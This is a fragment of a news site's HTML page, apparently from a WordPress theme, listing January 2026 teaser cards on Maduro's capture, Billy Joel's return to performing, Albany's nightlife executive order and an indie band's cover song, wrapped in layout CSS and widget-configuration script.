                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T17:45:15-05:00" >January 4, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/new-york-venezuelans-have-mixed-feelings-about-nicolas-maduros-arrest-and-detention-in-the-big-apple"  rel="bookmark" class="td-image-wrap " title="New York Venezuelans have mixed feelings about Nicolas Maduro’s arrest and detention in the Big Apple" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_4032-copy-696x525.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/new-york-venezuelans-have-mixed-feelings-about-nicolas-maduros-arrest-and-detention-in-the-big-apple"  rel="bookmark" title="New York Venezuelans have mixed feelings about Nicolas Maduro’s arrest and detention in the Big Apple">New York Venezuelans have mixed feelings about Nicolas Maduro’s arrest and detention in the Big Apple</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T17:15:12-05:00" >January 4, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/billy-joel-surprises-fans-with-first-performance-since-brain-disorder-diagnosis"  rel="bookmark" class="td-image-wrap " title="Billy Joel surprises fans with first performance since brain disorder diagnosis" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2183971011-e1767573489432-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/billy-joel-surprises-fans-with-first-performance-since-brain-disorder-diagnosis"  rel="bookmark" title="Billy Joel surprises fans with first performance since brain disorder diagnosis">Billy Joel surprises fans with first performance since brain disorder diagnosis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:15:40-05:00" >January 4, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4155";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1385";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/mayor-dorcey-applyrs-signs-first-executive-order-focused-on-rejuvenating-albanys-nightlife"  rel="bookmark" class="td-image-wrap " title="Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-03-at-8.21.26-PM-768x498-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/mayor-dorcey-applyrs-signs-first-executive-order-focused-on-rejuvenating-albanys-nightlife"  rel="bookmark" title="Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife">Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T20:53:14-05:00" >January 4, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Albany’s new Mayor, Dorcey Applyrs, signed her first executive order on January 2, 2026, creating a nightlife economy council aimed at rejuvenating the city’s...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/president-trump-confirms-venezuelan-president-nicolas-maduros-capture"  rel="bookmark" class="td-image-wrap " title="President Trump Confirms Venezuelan President Nicolas Maduro’s Capture" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17674467009998-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/president-trump-confirms-venezuelan-president-nicolas-maduros-capture"  rel="bookmark" title="President Trump Confirms Venezuelan President Nicolas Maduro’s Capture">President Trump Confirms Venezuelan President Nicolas Maduro’s Capture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T08:30:48-05:00" >January 3, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">





President Donald Trump has confirmed that a “large scale strike” was carried out in Venezuela Saturday morning, leading to the capture of President Nicolas...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/bellcave-reimagines-guess-who-i-saw-in-paris-as-intimate-late-night-indie-rock"  rel="bookmark" class="td-image-wrap " title="Bellcave Reimagines “Guess Who I Saw in Paris” as Intimate, Late-Night Indie Rock" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/jan4nightclub101poster-768x960-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/bellcave-reimagines-guess-who-i-saw-in-paris-as-intimate-late-night-indie-rock"  rel="bookmark" title="Bellcave Reimagines “Guess Who I Saw in Paris” as Intimate, Late-Night Indie Rock">Bellcave Reimagines “Guess Who I Saw in Paris” as Intimate, Late-Night Indie Rock</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T16:00:00-05:00" >January 2, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Brooklyn-based rock band Bellcave returns with Guess Who I Saw in Paris. A quietly confident reinterpretation of the 1969 Buffy Sainte-Marie song, premiering January...</div>
                    
                                    </div>
            </div>
        </div>

